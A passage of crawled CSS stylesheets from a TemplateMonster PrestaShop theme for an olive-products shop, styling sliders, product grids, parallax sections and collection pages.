    width: 100%;
    height: 100%; }

.tmmp-frontend-video .vjs-default-skin .vjs-big-play-button {
  height: 1.6em;
  width: 3em;
  font-size: 1.5em;
  border-radius: 0.5em; }
  .tmmp-frontend-video .vjs-default-skin .vjs-big-play-button:before {
    line-height: 1.5em; }

/**************************************************************************
		        Style for Slider
**************************************************************************/
.mosaic-block .bx-wrapper li img {
  max-width: 100%;
  height: auto; }
.mosaic-block .bx-wrapper .bx-controls-direction a {
  top: -40px;
  height: 40px;
  width: 40px;
  text-align: center; }
  @media (max-width: 767px) {
    .mosaic-block .bx-wrapper .bx-controls-direction a {
      display: none; } }
  .mosaic-block .bx-wrapper .bx-controls-direction a:before {
    color: #333;
    font-size: 40px; }
  .mosaic-block .bx-wrapper .bx-controls-direction a:hover:before {
    color: #777; }
  .mosaic-block .bx-wrapper .bx-controls-direction a.bx-next {
    right: -12px; }
    .mosaic-block .bx-wrapper .bx-controls-direction a.bx-next:before {
      content: "\f105"; }
  .mosaic-block .bx-wrapper .bx-controls-direction a.bx-prev {
    left: inherit;
    right: 20px; }
    .mosaic-block .bx-wrapper .bx-controls-direction a.bx-prev:before {
      content: "\f104"; }
.mosaic-block .bx-wrapper .bx-pager {
  bottom: -45px; }
  .mosaic-block .bx-wrapper .bx-pager a {
    background: #f5f5f5;
    height: 15px;
    width: 15px;
    border-radius: 50%; }
    .mosaic-block .bx-wrapper .bx-pager a.active, .mosaic-block .bx-wrapper .bx-pager a:hover {
      background: #333; }

/**************************************************************************
		        Style for Product
**************************************************************************/
.block-container-row .product-container {
  position: relative;
  overflow: hidden;
  border: 1px solid #c6c6c6; }
  .block-container-row .product-container .product-image-container .mosaic-sale-label {
    right: 0;
    background: #ef5350; }
  .block-container-row .product-container .product-image-container .product_img_link {
    display: block; }
  .block-container-row .product-container h5 {
    margin: 0; }
  .block-container-row .product-container .product-name {
    font: 400 12px "Montserrat", sans-serif;
    line-height: 1.26316;
    color: #1a1f25; }
    @media (min-width: 480px) {
      .block-container-row .product-container .product-name {
        font-size: 14px; } }
    @media (min-width: 1370px) {
      .block-container-row .product-container .product-name {
        font-size: 16px; } }
    @media (min-width: 1650px) {
      .block-container-row .product-container .product-name {
        font-size: 19px; } }
    .block-container-row .product-container .product-name:hover {
      color: #fa4331; }
  .block-container-row .product-container .category-name {
    font-size: 14px;
    margin-top: 12px; }
    .block-container-row .product-container .category-name a:hover {
      color: #1a1f25; }
    @media (max-width: 479px) {
      .block-container-row .product-container .category-name {
        display: none; } }
  .block-container-row .product-container .content_price .price, .block-container-row .product-container .content_price .old-price {
    font: 400 14px "Montserrat", sans-serif;
    line-height: 1.26316; }
    @media (min-width: 992px) {
      .block-container-row .product-container .content_price .price, .block-container-row .product-container .content_price .old-price {
        font-size: 16px; } }
    @media (min-width: 1360px) {
      .block-container-row .product-container .content_price .price, .block-container-row .product-container .content_price .old-price {
        font-size: 22px; } }
  .block-container-row .product-container .content_price .old-price {
    color: #6c6c6c; }
.block-container-row .tmmp_row_1_1_2 {
  margin-bottom: 0; }
  .block-container-row .tmmp_row_1_1_2 > li:nth-child(3) {
    margin-top: 30px; }
  @media (max-width: 479px) {
    .block-container-row .tmmp_row_1_1_2 li {
      width: 100%;
      margin-top: 30px; }
    .block-container-row .tmmp_row_1_1_2 > li:nth-child(3) {
      margin-top: 0; } }
  @media (min-width: 1200px) {
    .block-container-row .tmmp_row_1_1_2 {
      margin-left: 0;
      margin-right: 0; }
      .block-container-row .tmmp_row_1_1_2 .row {
        margin: 0; }
        .block-container-row .tmmp_row_1_1_2 .row > li {
          padding: 0; }
      .block-container-row .tmmp_row_1_1_2 > li {
        padding: 0; }
        .block-container-row .tmmp_row_1_1_2 > li:first-child {
          padding-right: 0.848%; }
          .block-container-row .tmmp_row_1_1_2 > li:first-child .product-container {
            padding-bottom: 68.967%; }
        .block-container-row .tmmp_row_1_1_2 > li:nth-child(2) {
          padding-left: 0.848%;
          padding-right: 0.424%; }
          .block-container-row .tmmp_row_1_1_2 > li:nth-child(2) .product-container {
            padding-bottom: 142.86%;
            background: #efbda7; }
            .block-container-row .tmmp_row_1_1_2 > li:nth-child(2) .product-container .product-image-container {
              left: 7%;
              right: 7%; }
        .block-container-row .tmmp_row_1_1_2 > li:nth-child(3) {
          margin-top: 0; }
          .block-container-row .tmmp_row_1_1_2 > li:nth-child(3) > ul li + li {
            margin-top: 6.78%; }
          .block-container-row .tmmp_row_1_1_2 > li:nth-child(3) > ul li {
            padding-left: 5.086%; }
          .block-container-row .tmmp_row_1_1_2 > li:nth-child(3) > ul .product-container .product-image-container {
            left: 47%;
            right: 7%;
            bottom: 50%;
            -moz-transform: translate(0, 50%);
            -ms-transform: translate(0, 50%);
            -o-transform: translate(0, 50%);
            -webkit-transform: translate(0, 50%);
            transform: translate(0, 50%); }
          .block-container-row .tmmp_row_1_1_2 > li:nth-child(3) > ul .product-container .product-descr {
            left: 0;
            top: 0;
            right: 40%; }
            .block-container-row .tmmp_row_1_1_2 > li:nth-child(3) > ul .product-container .product-descr > h5 {
              float: none;
              max-width: none; }
            .block-container-row .tmmp_row_1_1_2 > li:nth-child(3) > ul .product-container .product-descr .content_price {
              float: none;
              margin-top: 10px; } }
            @media (min-width: 1200px) and (min-width: 1650px) {
              .block-container-row .tmmp_row_1_1_2 > li:nth-child(3) > ul .product-container .product-descr .content_price {
                margin-top: 26px; } }
.block-container-row .tmmp_row_13 {
  margin-left: -10px;
  margin-right: -10px; }
  .block-container-row .tmmp_row_13 > li {
    margin-bottom: 20px;
    padding-left: 10px;
    padding-right: 10px; }
    @media (max-width: 767px) {
      .block-container-row .tmmp_row_13 > li:nth-child(odd) {
        clear: left; } }
    @media (min-width: 768px) and (max-width: 1199px) {
      .block-container-row .tmmp_row_13 > li:nth-child(3n+1) {
        clear: left; } }
    .block-container-row .tmmp_row_13 > li .product-container {
      padding-bottom: 40px; }
      @media (min-width: 480px) {
        .block-container-row .tmmp_row_13 > li .product-container {
          padding-bottom: 165.136%; } }
      .block-container-row .tmmp_row_13 > li .product-container .product-info > * {
        z-index: 1; }
    .block-container-row .tmmp_row_13 > li .descr {
      display: none; }
    .block-container-row .tmmp_row_13 > li .product-image-container .product_img_link {
      padding: 10px 30px; }
      @media (min-width: 480px) {
        .block-container-row .tmmp_row_13 > li .product-image-container .product_img_link {
          position: absolute;
          left: 0;
          right: 0;
          top: 0;
          bottom: 0;
          padding: 0; }
          .block-container-row .tmmp_row_13 > li .product-image-container .product_img_link img {
            position: absolute;
            left: 50%;
            top: 55%;
            -moz-transform: translate(-50%, -50%) scale(1);
            -ms-transform: translate(-50%, -50%) scale(1);
            -o-transform: translate(-50%, -50%) scale(1);
            -webkit-transform: translate(-50%, -50%) scale(1);
            transform: translate(-50%, -50%) scale(1);
            width: 67%;
            will-change: transform;
            -moz-transition: 0.5s all ease;
            -o-transition: 0.5s all ease;
            -webkit-transition: 0.5s all ease;
            transition: 0.5s all ease; } }
      @media (min-width: 1650px) {
        .block-container-row .tmmp_row_13 > li .product-image-container .product_img_link img {
          width: 80%; } }
    @media (max-width: 1199px) {
      .block-container-row .tmmp_row_13 > li .ajax_add_to_cart_button {
        position: absolute;
        bottom: 28px;
        right: 25px;
        background: none;
        box-shadow: none;
        padding: 0;
        border-radius: 0;
        color: inherit; }
        .block-container-row .tmmp_row_13 > li .ajax_add_to_cart_button:hover {
          color: #fa4331; }
        .block-container-row .tmmp_row_13 > li .ajax_add_to_cart_button:before {
          background: none;
          position: static;
          opacity: 1;
          -moz-transform: scale(1, 1);
          -ms-transform: scale(1, 1);
          -o-transform: scale(1, 1);
          -webkit-transform: scale(1, 1);
          transform: scale(1, 1);
          font-family: "fl-chapps";
          content: "\e00a";
          display: inline-block;
          font-weight: normal;
          font-size: 20px;
          border-radius: 0;
          line-height: 1; }
        .block-container-row .tmmp_row_13 > li .ajax_add_to_cart_button span {
          display: none; } }
    @media (max-width: 479px) {
      .block-container-row .tmmp_row_13 > li .ajax_add_to_cart_button {
        right: 50%;
        bottom: 15px;
        -moz-transform: translate(50%, 0);
        -ms-transform: translate(50%, 0);
        -o-transform: translate(50%, 0);
        -webkit-transform: translate(50%, 0);
        transform: translate(50%, 0); } }
    @media (min-width: 1200px) {
      .block-container-row .tmmp_row_13 > li.col-lg-3 .ajax_add_to_cart_button {
        position: absolute;
        bottom: 46px;
        right: 25px;
        background: none;
        box-shadow: none;
        padding: 0;
        border-radius: 0;
        opacity: 0;
        -moz-transform: scale(0, 0);
        -ms-transform: scale(0, 0);
        -o-transform: scale(0, 0);
        -webkit-transform: scale(0, 0);
        transform: scale(0, 0);
        color: inherit; }
        .block-container-row .tmmp_row_13 > li.col-lg-3 .ajax_add_to_cart_button:hover {
          color: #fa4331; }
        .block-container-row .tmmp_row_13 > li.col-lg-3 .ajax_add_to_cart_button:before {
          background: none;
          position: static;
          opacity: 1;
          -moz-transform: scale(1, 1);
          -ms-transform: scale(1, 1);
          -o-transform: scale(1, 1);
          -webkit-transform: scale(1, 1);
          transform: scale(1, 1);
          font-family: "fl-chapps";
          content: "\e00a";
          display: inline-block;
          font-weight: normal;
          font-size: 20px;
          border-radius: 0;
          line-height: 1; }
        .block-container-row .tmmp_row_13 > li.col-lg-3 .ajax_add_to_cart_button span {
          display: none; } }
      @media (min-width: 1200px) and (min-width: 1650px) {
        .block-container-row .tmmp_row_13 > li.col-lg-3 .ajax_add_to_cart_button {
          right: 40px; } }
    @media (min-width: 480px) {
      .block-container-row .tmmp_row_13 > li .product-container {
        -moz-transition: 0.5s all ease;
        -o-transition: 0.5s all ease;
        -webkit-transition: 0.5s all ease;
        transition: 0.5s all ease; }
        .block-container-row .tmmp_row_13 > li .product-container .product-image-container .product_img_link img {
          left: 50%;
          top: 55%;
          -moz-transform: translate(-50%, -50%) scale(1);
          -ms-transform: translate(-50%, -50%) scale(1);
          -o-transform: translate(-50%, -50%) scale(1);
          -webkit-transform: translate(-50%, -50%) scale(1);
          transform: translate(-50%, -50%) scale(1);
          width: 80%; } }
    .block-container-row .tmmp_row_13 > li .product-container .product-descr {
      padding: 10% 10% 10px;
      text-align: center; }
      @media (min-width: 480px) {
        .block-container-row .tmmp_row_13 > li .product-container .product-descr {
          position: absolute;
          left: 0;
          top: 0;
          right: 0;
          padding-left: 11%;
          padding-right: 11%; } }
      @media (min-width: 992px) {
        .block-container-row .tmmp_row_13 > li .product-container .product-descr {
          padding-top: 13%;
          padding-left: 17%;
          padding-right: 17%; } }
    .block-container-row .tmmp_row_13 > li .product-container .content_price {
      text-align: center;
      padding: 0 15px 5px; }
      @media (min-width: 480px) {
        .block-container-row .tmmp_row_13 > li .product-container .content_price {
          position: absolute;
          left: 0;
          right: 0;
          bottom: 0;
          padding: 10px 50px 25px; } }
      @media (min-width: 1200px) {
        .block-container-row .tmmp_row_13 > li .product-container .content_price {
          padding: 10px 17% 42px; } }
    @media (min-width: 480px) {
      .block-container-row .tmmp_row_13 > li .product-container:hover {
        background: #f2f2f2; }
        .block-container-row .tmmp_row_13 > li .product-container:hover .ajax_add_to_cart_button {
          -moz-transform: scale(1, 1);
          -ms-transform: scale(1, 1);
          -o-transform: scale(1, 1);
          -webkit-transform: scale(1, 1);
          transform: scale(1, 1);
          opacity: 1; }
        .block-container-row .tmmp_row_13 > li .product-container:hover .product_img_link img {
          -moz-transform: translate(-50%, -50%) scale(0.9);
          -ms-transform: translate(-50%, -50%) scale(0.9);
          -o-transform: translate(-50%, -50%) scale(0.9);
          -webkit-transform: translate(-50%, -50%) scale(0.9);
          transform: translate(-50%, -50%) scale(0.9); } }
    @media (min-width: 1200px) {
      .block-container-row .tmmp_row_13 > li.col-lg-6 .product-container {
        padding-bottom: 80.66%; }
        .block-container-row .tmmp_row_13 > li.col-lg-6 .product-container .product-info {
          position: absolute;
          left: 0;
          top: 50%;
          z-index: 1;
          width: 55%;
          padding: 6.6% 6.6%;
          -moz-transform: translate(0, -50%);
          -ms-transform: translate(0, -50%);
          -o-transform: translate(0, -50%);
          -webkit-transform: translate(0, -50%);
          transform: translate(0, -50%); }
          .block-container-row .tmmp_row_13 > li.col-lg-6 .product-container .product-info h5 {
            padding-right: 3%; }
          .block-container-row .tmmp_row_13 > li.col-lg-6 .product-container .product-info .descr {
            display: block;
            font-size: 14px;
            line-height: 1.44444;
            margin-top: 17px;
            color: #1a1f25; }
          .block-container-row .tmmp_row_13 > li.col-lg-6 .product-container .product-info .content_price {
            margin-top: 55px; }
          .block-container-row .tmmp_row_13 > li.col-lg-6 .product-container .product-info .ajax_add_to_cart_button {
            margin-top: 52px;
            min-width: 150px;
            will-change: transform; }
          .block-container-row .tmmp_row_13 > li.col-lg-6 .product-container .product-info .product-descr {
            position: static;
            padding: 0;
            text-align: left; }
          .block-container-row .tmmp_row_13 > li.col-lg-6 .product-container .product-info .content_price {
            position: static;
            text-align: left;
            padding: 0; }
        .block-container-row .tmmp_row_13 > li.col-lg-6 .product-container .product-image-container .product_img_link img {
          top: auto;
          bottom: -5%;
          width: 88%;
          left: 38%;
          -moz-transform: scale(1, 1);
          -ms-transform: scale(1, 1);
          -o-transform: scale(1, 1);
          -webkit-transform: scale(1, 1);
          transform: scale(1, 1); }
        .block-container-row .tmmp_row_13 > li.col-lg-6 .product-container:hover .product-image-container .product_img_link img {
          -moz-transform: scale(0.95, 0.95);
          -ms-transform: scale(0.95, 0.95);
          -o-transform: scale(0.95, 0.95);
          -webkit-transform: scale(0.95, 0.95);
          transform: scale(0.95, 0.95); }
      .block-container-row .tmmp_row_13 > li:nth-child(2) .product-container, .block-container-row .tmmp_row_13 > li:nth-child(6) .product-container, .block-container-row .tmmp_row_13 > li:nth-child(9) .product-container, .block-container-row .tmmp_row_13 > li:nth-child(10) .product-container {
        padding-bottom: 145.136%; }
      .block-container-row .tmmp_row_13 > li:nth-child(3) .product-container, .block-container-row .tmmp_row_13 > li:nth-child(8) .product-container, .block-container-row .tmmp_row_13 > li:nth-child(11) .product-container {
        position: relative;
        overflow: hidden;
        border: none; }
        .block-container-row .tmmp_row_13 > li:nth-child(3) .product-container:before, .block-container-row .tmmp_row_13 > li:nth-child(8) .product-container:before, .block-container-row .tmmp_row_13 > li:nth-child(11) .product-container:before {
          display: block;
          content: '';
          position: absolute; }
      .block-container-row .tmmp_row_13 > li:nth-child(3) .product-container {
        background: #e3e3e3; }
        .block-container-row .tmmp_row_13 > li:nth-child(3) .product-container:before {
          display: none; }
        .block-container-row .tmmp_row_13 > li:nth-child(3) .product-container .product-info .category-name a:hover {
          color: #fa4331; }
      .block-container-row .tmmp_row_13 > li:nth-child(8) .product-container:before {
        top: 0;
        left: 0;
        right: -60%;
        bottom: -30%;
        background: -moz-radial-gradient(center, ellipse cover, #b2b9c0 19%, #d7dce4 140%);
        /* ff3.6+ */
        background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(19%, #b2b9c0), color-stop(140%, #d7dce4));
        /* safari4+,chrome */
        background: -webkit-radial-gradient(center, ellipse cover, #b2b9c0 19%, #d7dce4 140%);
        /* safari5.1+,chrome10+ */
        background: -o-radial-gradient(center, ellipse cover, #b2b9c0 19%, #d7dce4 140%);
        /* opera 11.10+ */
        background: -ms-radial-gradient(center, ellipse cover, #b2b9c0 19%, #d7dce4 140%);
        /* ie10+ */
        background: radial-gradient(ellipse at center, #b2b9c0 19%, #d7dce4 140%);
        /* w3c */
        filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbfbfb', endColorstr='#e8e8e8', GradientType=1);
        /* ie6-9 */ }
      .block-container-row .tmmp_row_13 > li:nth-child(11) .product-container:before {
        top: 0;
        left: 0;
        right: -65%;
        bottom: -55%;
        background: -moz-radial-gradient(center, ellipse cover, #f6f1ee 10%, #f2eae5 100%);
        /* ff3.6+ */
        background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(10%, #f6f1ee), color-stop(100%, #f2eae5));
        /* safari4+,chrome */
        background: -webkit-radial-gradient(center, ellipse cover, #f6f1ee 10%, #f2eae5 100%);
        /* safari5.1+,chrome10+ */
        background: -o-radial-gradient(center, ellipse cover, #f6f1ee 10%, #f2eae5 100%);
        /* opera 11.10+ */
        background: -ms-radial-gradient(center, ellipse cover, #f6f1ee 10%, #f2eae5 100%);
        /* ie10+ */
        background: radial-gradient(ellipse at center, #f6f1ee 10%, #f2eae5 100%);
        /* w3c */
        filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffc107', endColorstr='#ff9900', GradientType=1);
        /* ie6-9 */ } }
          @media (min-width: 1200px) and (min-width: 1650px) {
            .block-container-row .tmmp_row_13 > li.col-lg-6 .product-container .product-info .descr {
              font-size: 18px; } }
  @media (min-width: 1200px) {
    .block-container-row .tmmp_row_13 {
      margin-left: 0;
      margin-right: 0; }
      .block-container-row .tmmp_row_13 > li {
        padding: 0;
        margin-bottom: 1.299%; }
        .block-container-row .tmmp_row_13 > li:nth-child(1), .block-container-row .tmmp_row_13 > li:nth-child(5), .block-container-row .tmmp_row_13 > li:nth-child(9) {
          padding-left: 0;
          padding-right: 0.975%;
          clear: left; }
        .block-container-row .tmmp_row_13 > li:nth-child(2), .block-container-row .tmmp_row_13 > li:nth-child(4), .block-container-row .tmmp_row_13 > li:nth-child(12) {
          padding-right: 0;
          padding-left: 0.975%; }
        .block-container-row .tmmp_row_13 > li:nth-child(6), .block-container-row .tmmp_row_13 > li:nth-child(13) {
          padding-right: 0.325%;
          padding-left: 0.65%; }
        .block-container-row .tmmp_row_13 > li:nth-child(7), .block-container-row .tmmp_row_13 > li:nth-child(10) {
          padding-left: 0.325%;
          padding-right: 0.65%; }
        .block-container-row .tmmp_row_13 > li:nth-child(3) {
          padding: 0 0.325%; }
        .block-container-row .tmmp_row_13 > li:nth-child(8) {
          padding-right: 0;
          padding-left: 0.65%; }
        .block-container-row .tmmp_row_13 > li:nth-child(11) {
          padding-left: 0;
          padding-right: 0.65%; } }


--- FILE ---
content_type: text/css
request_url: https://www.provence-et-olivier.com/themes/theme1424/css/modules/tmmediaparallax/views/css/tmmediaparallax.css
body_size: 1031
content:
/**
 * 2002-2016 TemplateMonster
 *
 * TM Media Parallax
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the General Public License (GPL 2.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/GPL-2.0
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade the module to newer
 * versions in the future.
 *
 *  @author    TemplateMonster
 *  @copyright 2002-2016 TemplateMonster
 *  @license   http://opensource.org/licenses/GPL-2.0 General Public License (GPL 2.0)
 */
.rd-parallax-layer .text-layout, .rd-parallax-layer .parallax-image {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%); }

.rd-parallax-inner {
  clip: rect(0px auto auto 0px); }

.top-z-index {
  z-index: 1; }

.home-parallax-1, .home-parallax-2 {
  position: relative; }
  .home-parallax-1 .text-layout, .home-parallax-2 .text-layout {
    text-align: center;
    will-change: transform;
    width: 90%;
    color: white; }
    @media (min-width: 480px) {
      .home-parallax-1 .text-layout, .home-parallax-2 .text-layout {
        width: 44%; } }
    .home-parallax-1 .text-layout h2, .home-parallax-2 .text-layout h2 {
      position: relative;
      font-family: "Montserrat", sans-serif;
      font-weight: 200;
      margin: 0;
      color: white;
      font-size: 22px;
      line-height: 1.2;
      text-transform: uppercase; }
      @media (min-width: 768px) {
        .home-parallax-1 .text-layout h2, .home-parallax-2 .text-layout h2 {
          font-size: 34px; } }
      .home-parallax-1 .text-layout h2 b, .home-parallax-2 .text-layout h2 b {
        font-weight: 400; }
    .home-parallax-1 .text-layout p, .home-parallax-2 .text-layout p {
      font-size: 22px;
      line-height: 1.36364;
      margin-bottom: 0; }
    @media (min-width: 1200px) {
      .home-parallax-1 .text-layout .btn, .home-parallax-2 .text-layout .btn {
        min-width: 150px; } }
    .home-parallax-1 .text-layout * + h2, .home-parallax-2 .text-layout * + h2 {
      margin-top: 9px; }
    .home-parallax-1 .text-layout * + p, .home-parallax-2 .text-layout * + p {
      margin-top: 18px; }
      @media (min-width: 1200px) {
        .home-parallax-1 .text-layout * + p, .home-parallax-2 .text-layout * + p {
          margin-top: 34px; } }
    @media (min-width: 1200px) {
      .home-parallax-1 .text-layout * + p, .home-parallax-2 .text-layout * + p {
        margin-top: 30px; }
      .home-parallax-1 .text-layout p + p, .home-parallax-2 .text-layout p + p {
        margin-top: 45px; } }
    .home-parallax-1 .text-layout p + p, .home-parallax-2 .text-layout p + p {
      margin-top: 28px; }
    .home-parallax-1 .text-layout.text-left, .home-parallax-2 .text-layout.text-left {
      left: 10%;
      width: 70%;
      -moz-transform: translate(0, -50%);
      -ms-transform: translate(0, -50%);
      -o-transform: translate(0, -50%);
      -webkit-transform: translate(0, -50%);
      transform: translate(0, -50%);
      text-align: left; }
      @media (min-width: 480px) {
        .home-parallax-1 .text-layout.text-left, .home-parallax-2 .text-layout.text-left {
          width: 45%; } }
    .home-parallax-1 .text-layout .color-primary, .home-parallax-2 .text-layout .color-primary {
      color: #fa4331; }
    .home-parallax-1 .text-layout.text-right, .home-parallax-2 .text-layout.text-right {
      left: 10%;
      width: 70%;
      -moz-transform: translate(0, -50%);
      -ms-transform: translate(0, -50%);
      -o-transform: translate(0, -50%);
      -webkit-transform: translate(0, -50%);
      transform: translate(0, -50%);
      text-align: left; }
      @media (min-width: 480px) {
        .home-parallax-1 .text-layout.text-right, .home-parallax-2 .text-layout.text-right {
          width: 45%;
          left: 50%; } }
  .home-parallax-1.white-text, .home-parallax-2.white-text {
    color: white; }
    .home-parallax-1.white-text .text-layout h2, .home-parallax-2.white-text .text-layout h2 {
      color: white; }
  .home-parallax-1 .video-bg:before, .home-parallax-2 .video-bg:before {
    content: '';
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.34);
    z-index: 9999991; }

.home-parallax-1 {
  margin-top: 30px; }
  @media (min-width: 1200px) {
    .home-parallax-1 {
      margin-top: 55px; } }
  .home-parallax-1 .col-xs-12 {
    padding-bottom: 23.44%;
    min-height: 420px; }

.home-parallax-2 {
  margin-top: 30px; }
  @media (min-width: 1200px) {
    .home-parallax-2 {
      margin-top: 82px; } }
  .home-parallax-2 .col-xs-12 {
    padding-bottom: 23.44%;
    min-height: 420px; }


--- FILE ---
content_type: text/css
request_url: https://www.provence-et-olivier.com/themes/theme1424/css/modules/tmcategoryproducts/views/css/tmcategoryproducts.css
body_size: 663
content:
.category-block ul.product_list.grid > li.first-in-line, .category-block ul.product_list.grid > li.first-item-of-mobile-line, .category-block ul.product_list.grid > li.first-item-of-tablet-line {
  clear: none !important; }

.category-block {
  margin-top: 40px;
  margin-bottom: 0; }
  @media (min-width: 480px) {
    .category-block {
      margin-top: 50px; } }
  @media (min-width: 1200px) {
    .category-block {
      margin-top: 70px; } }
  .category-block h4 {
    position: relative;
    font: 200 34px/42px "Times New Roman", Georgia, Serif;
    color: #B93338;
    padding-bottom: 12px;
    padding-right: 0;
    margin-bottom: 22px;
    text-align: center; }
    @media (max-width: 767px) {
      .category-block h4 {
        font-size: 26px; } }
    .category-block h4:after {
      display: none; }
  .category-block ul.product_list.grid > li .left-block {
    background: white; }
    .category-block ul.product_list.grid > li .left-block .product-image-container {
      padding: 7% 16%; }
  .category-block ul.product_list.grid > li .product-name {
    font-family: "Times new roman";
    color: #1a1f25; }
    .category-block ul.product_list.grid > li .product-name:hover {
      color: #fa4331; }
    @media (min-width: 1200px) {
      .category-block ul.product_list.grid > li .product-name {
        font-size: 18px;
        line-height: 1.33333; } }
  .category-block ul.product_list.grid > li .category-name {
    margin-top: 5px;
    margin-bottom: 0; }
    
  .category-block ul.product_list.grid > li .content_price {
    margin-top: 5px; }
    .category-block ul.product_list.grid > li .content_price .price {
      font-family: "Times new roman" ;
	  font-size: 16px; }
  .category-block .bx-viewport > ul {
    margin: 0; }
    .category-block .bx-viewport > ul > li {
      padding-left: 0;
      padding-right: 0;
      padding-bottom: 5px; }
  .category-block .bx-wrapper .bx-controls-direction a {
    height: 50px;
    width: 50px;
    color: #1a1f25;
    text-align: center; }
    .category-block .bx-wrapper .bx-controls-direction a:before {
      font-family: 'Material Icons';
      content: "\e5c8";
      display: inline-block;
      font-weight: normal;
      font-size: 24px;
      line-height: 50px;
      color: inherit; }
    .category-block .bx-wrapper .bx-controls-direction a.bx-prev {
      left: 0; }
      .category-block .bx-wrapper .bx-controls-direction a.bx-prev:before {
        content: '\e5c4'; }
    .category-block .bx-wrapper .bx-controls-direction a.bx-next {
      right: 0; }
    @media (min-width: 1200px) {
      .category-block .bx-wrapper .bx-controls-direction a.bx-prev {
        left: -60px; }
      .category-block .bx-wrapper .bx-controls-direction a.bx-next {
        right: -180px; } }
    @media (min-width: 1650px) {
      .category-block .bx-wrapper .bx-controls-direction a.bx-prev {
        left: -180px; }
      .category-block .bx-wrapper .bx-controls-direction a.bx-next {
        right: -180px; } }
    .category-block .bx-wrapper .bx-controls-direction a:hover {
      color: #fa4331; }


--- FILE ---
content_type: text/css
request_url: https://www.provence-et-olivier.com/themes/theme1424/css/modules/tmcollections/views/css/front_collections.css
body_size: 2482
content:
/**************************************************************************
		        Style TM Collections
**************************************************************************/
#collection_button,
#collection_button_nopop {
  display: inline-block;
  font-weight: 700;
  text-decoration: none;
  outline: 0;
  cursor: pointer;
  font-size: 0;
  color: #777;
  margin: 9px 0 0 15px; }
  #collection_button:hover,
  #collection_button_nopop:hover {
    color: #fa4331; }
  #collection_button:before,
  #collection_button_nopop:before {
    content: "\f046";
    font: 400 24px/32px "FontAwesome";
    text-align: center; }
  @media (min-width: 768px) and (max-width: 991px) {
    #collection_button,
    #collection_button_nopop {
      margin-left: 35px; }
      #collection_button:before,
      #collection_button_nopop:before {
        margin-top: 11px; } }
  @media (min-width: 1200px) {
    #collection_button,
    #collection_button_nopop {
      margin-left: 25px; } }
  @media (min-width: 1360px) {
    #collection_button,
    #collection_button_nopop {
      margin-left: 35px; } }

.all-collection > li {
  padding: 37px 22px 32px;
  background: #f6f6f6;
  margin-bottom: 30px; }
  .all-collection > li h3 {
    margin: 0;
    padding: 0 0 25px;
    border-bottom: 1px solid #cdcdcd;
    color: #1b1b1b;
    font: 400 20px/25px 'Open Sans', sans-serif; }
    @media (max-width: 768px) {
      .all-collection > li h3 span {
        display: block;
        margin-bottom: 12px; } }
    .all-collection > li h3 .delete-collection,
    .all-collection > li h3 .edit-collection {
      float: right;
      font-size: 18px;
      color: #353535;
      outline: 0;
      -moz-transition: all 0.2s linear;
      -o-transition: all 0.2s linear;
      -webkit-transition: all 0.2s linear;
      transition: all 0.2s linear;
      margin: 1px 1px 0 0; }
      @media (max-width: 768px) {
        .all-collection > li h3 .delete-collection,
        .all-collection > li h3 .edit-collection {
          margin-bottom: 12px; } }
      .all-collection > li h3 .delete-collection:hover,
      .all-collection > li h3 .edit-collection:hover {
        color: #777; }
    .all-collection > li h3 .edit-collection {
      margin: 2px 22px 0 0; }
  .all-collection > li #add-new-layout {
    float: right;
    border: 1px solid #d6d4d4;
    background: #fff;
    font: 700 16px/21px 'Open Sans', sans-serif;
    color: #353535;
    padding: 0;
    outline: 0;
    -moz-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    -webkit-transition: all 0.2s linear;
    transition: all 0.2s linear; }
    @media (max-width: 480px) {
      .all-collection > li #add-new-layout {
        float: left;
        margin: 30px 0;
        clear: left; } }
    .all-collection > li #add-new-layout span {
      display: inline-block;
      padding: 0 17px; }
    .all-collection > li #add-new-layout:before {
      content: "\f09a";
      font: 400 16px/21px "FontAwesome";
      color: #347ca9;
      border-right: 1px solid #d6d4d4;
      display: inline-block;
      padding: 11px 15px 11px; }
    .all-collection > li #add-new-layout:hover {
      background: #fafafa; }
  .all-collection > li .btn-product-collection {
    float: right;
    color: #353535;
    font: 400 16px/21px 'Open Sans', sans-serif;
    text-decoration: underline;
    margin: 12px 15px 0 0;
    outline: 0; }
    @media (max-width: 480px) {
      .all-collection > li .btn-product-collection {
        float: left;
        clear: left; } }
    .all-collection > li .btn-product-collection:before {
      content: "\f063";
      font: 400 16px/21px "FontAwesome";
      display: inline-block; }
    .all-collection > li .btn-product-collection:hover {
      text-decoration: none; }
    .all-collection > li .btn-product-collection.active:before {
      content: "\f062"; }
  .all-collection > li .collection-products-container {
    padding-bottom: 25px;
    border-bottom: 1px solid #cdcdcd;
    display: none; }
    .all-collection > li .collection-products-container ul li {
      padding-top: 25px; }
      .all-collection > li .collection-products-container ul li .product_image {
        margin-bottom: 20px;
        position: relative; }
        .all-collection > li .collection-products-container ul li .product_image .lnkdel {
          position: absolute;
          right: 10px;
          top: 10px; }
      .all-collection > li .collection-products-container ul li h5 a {
        font: 400 14px/17px 'Open Sans', sans-serif;
        color: #1b1b1b;
        -moz-transition: all 0.2s linear;
        -o-transition: all 0.2s linear;
        -webkit-transition: all 0.2s linear;
        transition: all 0.2s linear; }
        .all-collection > li .collection-products-container ul li h5 a .quantity-formated {
          color: #333;
          display: inline-block;
          font-size: 10px;
          padding-right: 5px;
          text-transform: uppercase; }
          .all-collection > li .collection-products-container ul li h5 a .quantity-formated .quantity {
            font-size: 14px; }
        .all-collection > li .collection-products-container ul li h5 a:hover {
          color: #777; }
      .all-collection > li .collection-products-container ul li .content_price span {
        color: #333;
        font: 600 18px/21px 'Open Sans', sans-serif; }
    .all-collection > li .collection-products-container .alert.alert-warning {
      margin: 30px 0 0; }
  .all-collection > li .collection-row-bottom {
    margin-top: 25px; }

.collection_content .product_image {
  border: 1px solid #d6d4d4;
  position: relative; }
  .collection_content .product_image .lnkdel {
    position: absolute;
    right: 10px;
    top: 10px; }

.pop_btn_collection {
